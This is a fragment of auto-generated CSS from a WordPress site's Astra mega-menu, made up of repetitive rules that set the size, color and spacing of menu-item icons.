.astra-mm-icon-label.icon-item-1764 svg,  .ast-header-break-point .menu-item-1764 .astra-mm-icon-label.icon-item-1764 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1765 .astra-mm-icon-label.icon-item-1765,  .ast-header-break-point .menu-item-1765 .astra-mm-icon-label.icon-item-1765{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1765 .astra-mm-icon-label.icon-item-1765 svg,  .ast-header-break-point .menu-item-1765 .astra-mm-icon-label.icon-item-1765 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1766 .astra-mm-icon-label.icon-item-1766,  .ast-header-break-point .menu-item-1766 .astra-mm-icon-label.icon-item-1766{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1766 .astra-mm-icon-label.icon-item-1766 svg,  .ast-header-break-point .menu-item-1766 .astra-mm-icon-label.icon-item-1766 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1767 .astra-mm-icon-label.icon-item-1767,  .ast-header-break-point .menu-item-1767 .astra-mm-icon-label.icon-item-1767{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1767 .astra-mm-icon-label.icon-item-1767 svg,  .ast-header-break-point .menu-item-1767 .astra-mm-icon-label.icon-item-1767 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1756 .astra-mm-icon-label.icon-item-1756,  .ast-header-break-point .menu-item-1756 .astra-mm-icon-label.icon-item-1756{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1756 .astra-mm-icon-label.icon-item-1756 svg,  .ast-header-break-point .menu-item-1756 .astra-mm-icon-label.icon-item-1756 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1768 .astra-mm-icon-label.icon-item-1768,  .ast-header-break-point .menu-item-1768 .astra-mm-icon-label.icon-item-1768{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1768 .astra-mm-icon-label.icon-item-1768 svg,  .ast-header-break-point .menu-item-1768 .astra-mm-icon-label.icon-item-1768 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1769 .astra-mm-icon-label.icon-item-1769,  .ast-header-break-point .menu-item-1769 .astra-mm-icon-label.icon-item-1769{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1769 .astra-mm-icon-label.icon-item-1769 svg,  .ast-header-break-point .menu-item-1769 .astra-mm-icon-label.icon-item-1769 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1770 .astra-mm-icon-label.icon-item-1770,  .ast-header-break-point .menu-item-1770 .astra-mm-icon-label.icon-item-1770{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1770 .astra-mm-icon-label.icon-item-1770 svg,  .ast-header-break-point .menu-item-1770 .astra-mm-icon-label.icon-item-1770 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1757 .astra-mm-icon-label.icon-item-1757,  .ast-header-break-point .menu-item-1757 .astra-mm-icon-label.icon-item-1757{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1757 .astra-mm-icon-label.icon-item-1757 svg,  .ast-header-break-point .menu-item-1757 .astra-mm-icon-label.icon-item-1757 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1771 .astra-mm-icon-label.icon-item-1771,  .ast-header-break-point .menu-item-1771 .astra-mm-icon-label.icon-item-1771{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1771 .astra-mm-icon-label.icon-item-1771 svg,  .ast-header-break-point .menu-item-1771 .astra-mm-icon-label.icon-item-1771 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63845 .astra-mm-icon-label.icon-item-63845,  .ast-header-break-point .menu-item-63845 .astra-mm-icon-label.icon-item-63845{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63845 .astra-mm-icon-label.icon-item-63845 svg,  .ast-header-break-point .menu-item-63845 .astra-mm-icon-label.icon-item-63845 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-63847 .astra-mm-icon-label.icon-item-63847,  .ast-header-break-point .menu-item-63847 .astra-mm-icon-label.icon-item-63847{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63847 .astra-mm-icon-label.icon-item-63847 svg,  .ast-header-break-point .menu-item-63847 .astra-mm-icon-label.icon-item-63847 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63846 .astra-mm-icon-label.icon-item-63846,  .ast-header-break-point .menu-item-63846 .astra-mm-icon-label.icon-item-63846{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63846 .astra-mm-icon-label.icon-item-63846 svg,  .ast-header-break-point .menu-item-63846 .astra-mm-icon-label.icon-item-63846 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-59990 .astra-mm-icon-label.icon-item-59990,  .ast-header-break-point .menu-item-59990 .astra-mm-icon-label.icon-item-59990{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59990 .astra-mm-icon-label.icon-item-59990 svg,  .ast-header-break-point .menu-item-59990 .astra-mm-icon-label.icon-item-59990 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78287 .astra-mm-icon-label.icon-item-78287,  .ast-header-break-point .menu-item-78287 .astra-mm-icon-label.icon-item-78287{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78287 .astra-mm-icon-label.icon-item-78287 svg,  .ast-header-break-point .menu-item-78287 .astra-mm-icon-label.icon-item-78287 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79004 .astra-mm-icon-label.icon-item-79004,  .ast-header-break-point .menu-item-79004 .astra-mm-icon-label.icon-item-79004{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79004 .astra-mm-icon-label.icon-item-79004 svg,  .ast-header-break-point .menu-item-79004 .astra-mm-icon-label.icon-item-79004 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79006 .astra-mm-icon-label.icon-item-79006,  .ast-header-break-point .menu-item-79006 .astra-mm-icon-label.icon-item-79006{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79006 .astra-mm-icon-label.icon-item-79006 svg,  .ast-header-break-point .menu-item-79006 .astra-mm-icon-label.icon-item-79006 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4825 .astra-mm-icon-label.icon-item-4825,  .ast-header-break-point .menu-item-4825 .astra-mm-icon-label.icon-item-4825{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4825 .astra-mm-icon-label.icon-item-4825 svg,  .ast-header-break-point .menu-item-4825 .astra-mm-icon-label.icon-item-4825 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79005 .astra-mm-icon-label.icon-item-79005,  .ast-header-break-point .menu-item-79005 .astra-mm-icon-label.icon-item-79005{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79005 .astra-mm-icon-label.icon-item-79005 svg,  .ast-header-break-point .menu-item-79005 .astra-mm-icon-label.icon-item-79005 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79165 .astra-mm-icon-label.icon-item-79165,  .ast-header-break-point .menu-item-79165 .astra-mm-icon-label.icon-item-79165{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79165 .astra-mm-icon-label.icon-item-79165 svg,  .ast-header-break-point .menu-item-79165 .astra-mm-icon-label.icon-item-79165 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79007 .astra-mm-icon-label.icon-item-79007,  .ast-header-break-point .menu-item-79007 .astra-mm-icon-label.icon-item-79007{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79007 .astra-mm-icon-label.icon-item-79007 svg,  .ast-header-break-point .menu-item-79007 .astra-mm-icon-label.icon-item-79007 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60126 .astra-mm-icon-label.icon-item-60126,  .ast-header-break-point .menu-item-60126 .astra-mm-icon-label.icon-item-60126{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60126 .astra-mm-icon-label.icon-item-60126 svg,  .ast-header-break-point .menu-item-60126 .astra-mm-icon-label.icon-item-60126 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-64088 .astra-mm-icon-label.icon-item-64088,  .ast-header-break-point .menu-item-64088 .astra-mm-icon-label.icon-item-64088{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-64088 .astra-mm-icon-label.icon-item-64088 svg,  .ast-header-break-point .menu-item-64088 .astra-mm-icon-label.icon-item-64088 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76123 .astra-mm-icon-label.icon-item-76123,  .ast-header-break-point .menu-item-76123 .astra-mm-icon-label.icon-item-76123{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76123 .astra-mm-icon-label.icon-item-76123 svg,  .ast-header-break-point .menu-item-76123 .astra-mm-icon-label.icon-item-76123 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76125 .astra-mm-icon-label.icon-item-76125,  .ast-header-break-point .menu-item-76125 .astra-mm-icon-label.icon-item-76125{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76125 .astra-mm-icon-label.icon-item-76125 svg,  .ast-header-break-point .menu-item-76125 .astra-mm-icon-label.icon-item-76125 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76129 .astra-mm-icon-label.icon-item-76129,  .ast-header-break-point .menu-item-76129 .astra-mm-icon-label.icon-item-76129{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76129 .astra-mm-icon-label.icon-item-76129 svg,  .ast-header-break-point .menu-item-76129 .astra-mm-icon-label.icon-item-76129 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76130 .astra-mm-icon-label.icon-item-76130,  .ast-header-break-point .menu-item-76130 .astra-mm-icon-label.icon-item-76130{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76130 .astra-mm-icon-label.icon-item-76130 svg,  .ast-header-break-point .menu-item-76130 .astra-mm-icon-label.icon-item-76130 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76128 .astra-mm-icon-label.icon-item-76128,  .ast-header-break-point .menu-item-76128 .astra-mm-icon-label.icon-item-76128{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76128 .astra-mm-icon-label.icon-item-76128 svg,  .ast-header-break-point .menu-item-76128 .astra-mm-icon-label.icon-item-76128 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76124 .astra-mm-icon-label.icon-item-76124,  .ast-header-break-point .menu-item-76124 .astra-mm-icon-label.icon-item-76124{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76124 .astra-mm-icon-label.icon-item-76124 svg,  .ast-header-break-point .menu-item-76124 .astra-mm-icon-label.icon-item-76124 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76126 .astra-mm-icon-label.icon-item-76126,  .ast-header-break-point .menu-item-76126 .astra-mm-icon-label.icon-item-76126{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76126 .astra-mm-icon-label.icon-item-76126 svg,  .ast-header-break-point .menu-item-76126 .astra-mm-icon-label.icon-item-76126 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76191 .astra-mm-icon-label.icon-item-76191,  .ast-header-break-point .menu-item-76191 .astra-mm-icon-label.icon-item-76191{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76191 .astra-mm-icon-label.icon-item-76191 svg,  .ast-header-break-point .menu-item-76191 .astra-mm-icon-label.icon-item-76191 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76190 .astra-mm-icon-label.icon-item-76190,  .ast-header-break-point .menu-item-76190 .astra-mm-icon-label.icon-item-76190{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76190 .astra-mm-icon-label.icon-item-76190 svg,  .ast-header-break-point .menu-item-76190 .astra-mm-icon-label.icon-item-76190 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55994 .astra-mm-icon-label.icon-item-55994,  .ast-header-break-point .menu-item-55994 .astra-mm-icon-label.icon-item-55994{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55994 .astra-mm-icon-label.icon-item-55994 svg,  .ast-header-break-point .menu-item-55994 .astra-mm-icon-label.icon-item-55994 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-55999 .astra-mm-icon-label.icon-item-55999,  .ast-header-break-point .menu-item-55999 .astra-mm-icon-label.icon-item-55999{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55999 .astra-mm-icon-label.icon-item-55999 svg,  .ast-header-break-point .menu-item-55999 .astra-mm-icon-label.icon-item-55999 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55995 .astra-mm-icon-label.icon-item-55995,  .ast-header-break-point .menu-item-55995 .astra-mm-icon-label.icon-item-55995{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55995 .astra-mm-icon-label.icon-item-55995 svg,  .ast-header-break-point .menu-item-55995 .astra-mm-icon-label.icon-item-55995 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55998 .astra-mm-icon-label.icon-item-55998,  .ast-header-break-point .menu-item-55998 .astra-mm-icon-label.icon-item-55998{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55998 .astra-mm-icon-label.icon-item-55998 svg,  .ast-header-break-point .menu-item-55998 .astra-mm-icon-label.icon-item-55998 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55996 .astra-mm-icon-label.icon-item-55996,  .ast-header-break-point .menu-item-55996 .astra-mm-icon-label.icon-item-55996{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55996 .astra-mm-icon-label.icon-item-55996 svg,  .ast-header-break-point .menu-item-55996 .astra-mm-icon-label.icon-item-55996 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55997 .astra-mm-icon-label.icon-item-55997,  .ast-header-break-point .menu-item-55997 .astra-mm-icon-label.icon-item-55997{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55997 .astra-mm-icon-label.icon-item-55997 svg,  .ast-header-break-point .menu-item-55997 .astra-mm-icon-label.icon-item-55997 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78288 .astra-mm-icon-label.icon-item-78288,  .ast-header-break-point .menu-item-78288 .astra-mm-icon-label.icon-item-78288{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78288 .astra-mm-icon-label.icon-item-78288 svg,  .ast-header-break-point .menu-item-78288 .astra-mm-icon-label.icon-item-78288 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60223 .astra-mm-icon-label.icon-item-60223,  .ast-header-break-point .menu-item-60223 .astra-mm-icon-label.icon-item-60223{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60223 .astra-mm-icon-label.icon-item-60223 svg,  .ast-header-break-point .menu-item-60223 .astra-mm-icon-label.icon-item-60223 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-60224 .astra-mm-icon-label.icon-item-60224,  .ast-header-break-point .menu-item-60224 .astra-mm-icon-label.icon-item-60224{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60224 .astra-mm-icon-label.icon-item-60224 svg,  .ast-header-break-point .menu-item-60224 .astra-mm-icon-label.icon-item-60224 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-44761 .astra-mm-icon-label.icon-item-44761,  .ast-header-break-point .menu-item-44761 .astra-mm-icon-label.icon-item-44761{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-44761 .astra-mm-icon-label.icon-item-44761 svg,  .ast-header-break-point .menu-item-44761 .astra-mm-icon-label.icon-item-44761 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60222 .astra-mm-icon-label.icon-item-60222,  .ast-header-break-point .menu-item-60222 .astra-mm-icon-label.icon-item-60222{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60222 .astra-mm-icon-label.icon-item-60222 svg,  .ast-header-break-point .menu-item-60222 .astra-mm-icon-label.icon-item-60222 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-57932 .astra-mm-icon-label.icon-item-57932,  .ast-header-break-point .menu-item-57932 .astra-mm-icon-label.icon-item-57932{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-57932 .astra-mm-icon-label.icon-item-57932 svg,  .ast-header-break-point .menu-item-57932 .astra-mm-icon-label.icon-item-57932 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1750 .astra-mm-icon-label.icon-item-1750,  .ast-header-break-point .menu-item-1750 .astra-mm-icon-label.icon-item-1750{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1750 .astra-mm-icon-label.icon-item-1750 svg,  .ast-header-break-point .menu-item-1750 .astra-mm-icon-label.icon-item-1750 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img{width:30px;height:30px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop 